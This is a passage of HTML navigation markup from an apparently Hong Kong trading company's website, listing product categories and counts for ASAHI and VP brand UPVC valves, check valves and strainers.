	<li class="cat-item cat-item-444 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色有牙水掣</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-445 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色佛蘭水掣</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-443 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span><span class="category-products-count"><span class="cat-count-number">27</span> <span class="cat-count-label">products</span></span></span></a>
			<ul class='children'>
	<li class="cat-item cat-item-491 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-437 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-386 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-446 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色單急輪球式止回閥</span><span class="category-products-count"><span class="cat-count-number">14</span> <span class="cat-count-label">products</span></span></span></a>
			<ul class='children'>
	<li class="cat-item cat-item-447 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-448 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-449 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色佛蘭止回閥</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-450 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 27 UPVC灰色波掣</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
			<ul class='children'>
	<li class="cat-item cat-item-451 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-385 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-452 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-453 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色夭仁</span><span class="category-products-count"><span class="cat-count-number">15</span> <span class="cat-count-label">products</span></span></span></a>
			<ul class='children'>
	<li class="cat-item cat-item-454 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色無牙夭仁</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-455 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%ad%e4%bb%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色有牙夭仁</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-456 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色Y型過濾器</span><span class="category-products-count"><span class="cat-count-number">18</span> <span class="cat-count-label">products</span></span></span></a>
			<ul class='children'>
	<li class="cat-item cat-item-457 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e9%81%8e%e6%bf%be%e5%99%a8/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色Y型無牙急輪過濾器</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-458 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e9%81%8e%e6%bf%be%e5%99%a8/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2y%e5%9e%8b%e4%bd%9b%e8%98%ad%e9%81%8e%e6%bf%be%e5%99%a8/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色Y型佛蘭過濾器</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-387 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC產品</span><span class="category-products-count"><span class="cat-count-number">175</span> <span class="cat-count-label">products</span></span></span></a>
<ul class='children'>
	<li class="cat-item cat-item-401 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC波掣[VP-910]</span><span class="category-products-count"><span class="cat-count-number">28</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-459 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色無牙波掣[VP-910]</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-460 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色有牙波掣[VP-910]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-390 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e6%b3%a2%e6%8e%a3vp-910/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3vp-910/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC白色無牙波掣[VP-910]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-461 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC夭仁[VP-240]</span><span class="category-products-count"><span class="cat-count-number">24</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-462 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色無牙夭仁[VP-240]</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-463 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%99%bd%e8%89%b2%e7%84%a1%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC白色無牙夭仁[VP-240]</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-464 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e5%a4%ad%e4%bb%81vp-240/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%a4%ad%e4%bb%81vp-240/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色有牙夭仁[VP-240]</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-465 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色急輪波掣[VP-640]</span><span class="category-products-count"><span class="cat-count-number">16</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-466 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色無牙急輪波掣[VP-640]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-467 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色有牙急輪波掣[VP-640]</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-499 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3vp-640/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a310k-vp-640/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色佛蘭波掣10K [VP-640]</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-468 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色單急輪球式止回閥[VP-460]</span><span class="category-products-count"><span class="cat-count-number">18</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-469 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色無牙單急輪球式止回閥[VP-460]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-470 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5vp-460/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色有牙單急輪球式止回閥[VP-460]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-471 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色球式尾拍[VP-470]</span><span class="category-products-count"><span class="cat-count-number">11</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-472 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%94%a2%e5%93%81/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/%e5%8f%b0%e7%81%a3vp%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e7%90%83%e5%bc%8f%e5%b0%be%e6%8b%8dvp-470/" ><span class="category-summary"><span class="category-name">台灣VP牌UPVC灰色無牙球式尾拍[VP-470]</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
</li>
